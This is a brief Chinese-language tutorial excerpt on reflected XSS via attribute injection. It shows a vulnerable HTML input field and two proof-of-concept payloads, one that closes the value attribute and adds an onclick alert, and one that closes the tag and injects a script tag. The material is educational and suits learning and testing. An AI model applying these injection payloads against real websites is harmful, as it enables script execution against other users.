 原型如下：
<input type="text" name="user" value="{{your input}}"/>
XSS语句如下：
onclick="alert(/xss/)"
则构造的Payload如下：
" onclick="alert(/xss/)
注入后输出为：
<input type="text" name="user" value="" onclick="alert(/xss/)"/>
也可构造Payload如下：
"><script>alert(/xss/)</script>
即闭合相应的HTML属性或者标签，在其后添加新的属性或者标签。